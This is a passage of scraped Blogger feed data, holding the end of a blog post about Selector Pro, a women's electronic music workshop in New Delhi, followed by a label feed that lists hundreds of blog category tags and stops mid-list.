or business expansion we wonder?\u003C\/b\u003E Similar is the case with Native Instruments and Sennheiser who may provide software and hardware 'gratis' to the participants, yet the agenda being that India and Indian talent is a vast untapped market (profit). The same 'institutionally favoured' role-models (divas) that visit India year after year is also obvious. The 'moral glow' of these institutions, brands and educators fails to address (and include) women who are most in need of resources, awareness and transformation. Yet one may argue that such programs and ventures, however exclusive, do inspire and empower some women to transform the playing field bit by bit, and consequently create more opportunities and a bigger impact. As the debate over inclusion and female representation remains open, far from reaching democratic results with a vast majority of female talent (in music) in India that remains muted and unrepresented.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikNpH2MWaQ0UeAC6uTNmO_wx2j9Au6a6Nep1Qy8CJICgRzx8tVZ7jYiEXTOZbLRWcErfNrLKlM_ZkBBu7bg6gLjY8L5IjAC6OgIAY9KOadvTQCWeVfOK4FJkojCLPiLzpUL9L46jnOVmnj\/s1600\/SLSPR4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikNpH2MWaQ0UeAC6uTNmO_wx2j9Au6a6Nep1Qy8CJICgRzx8tVZ7jYiEXTOZbLRWcErfNrLKlM_ZkBBu7bg6gLjY8L5IjAC6OgIAY9KOadvTQCWeVfOK4FJkojCLPiLzpUL9L46jnOVmnj\/s1600\/SLSPR4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELooking Ahead!\u003C\/b\u003E\u003Cbr \/\u003E\nSelector Pro culminated with a wrap party, co-produced by Coven Code and the participants, manifesting as a live showcase in front of an invited audience. The venue was buzzing with dialogues, ideas and future plans between participants, curators and visiting audience. Three select participants from the workshops will wing over to the 3rd edition of Red Bull Music Academy's Synth Day celebrations in May 2019, in Mumbai. In essence the Selector Pro is an unique attempt in India, aimed to bring awareness about women's rights and building new frameworks for supporting female talent - to practice and thrive equally, questioning male hegemony and oppressive structures. Poised and brimming with hope, we sure hope such programs have a wider and far reaching impact, with increased openness, inclusivity and participation from all parts of society.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZmJQs4TGHI1cm0kmE6Xv4mdu425DqSL4yvTs0l2t3ayugyHA_Jpp3ErI4nR4sjp37SLVGzWeva5GF3MjovKLYqAzrzdoZXjYfUvPjxfOVLyIxWzwMaOC5Mk6uaH-MqZP5-0u1gYEb9Ej\/s1600\/SLPER43.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZmJQs4TGHI1cm0kmE6Xv4mdu425DqSL4yvTs0l2t3ayugyHA_Jpp3ErI4nR4sjp37SLVGzWeva5GF3MjovKLYqAzrzdoZXjYfUvPjxfOVLyIxWzwMaOC5Mk6uaH-MqZP5-0u1gYEb9Ej\/s1600\/SLPER43.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPhotos by\u0026nbsp;Dolly Devi.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.thewildcity.com\/\"\u003E\u003Cb\u003Ehttp:\/\/www.thewildcity.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/8454309972288858606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/8454309972288858606"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2019\/04\/selector-pro.html","title":"Women's Day In New Delhi : Selector Pro "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQs5c8JONOf9gujV1rN78Q7kwfhgmaowVBbWcsOdBEyUqGk_jdcdFGjbqp6908mgzxQW0YrVLp7IGXRW3hZwfV13EtrxxT8ntmHwDZpyKJbhnOdplpFLjVcM9FwBmGzu6YMhSFli5J0zQk\/s72-c\/SLproXl.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"649 Xiang Dao, Duchang Xian, Jiujiang Shi, Jiangxi Sheng, China"},"georss$point":{"$t":"29.385564644644816 116.47529850677267"},"georss$box":{"$t":"3.8850626446448153 75.166704506772675 54.886066644644814 157.78389250677267"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/Electronic%20sound?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 31734
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric 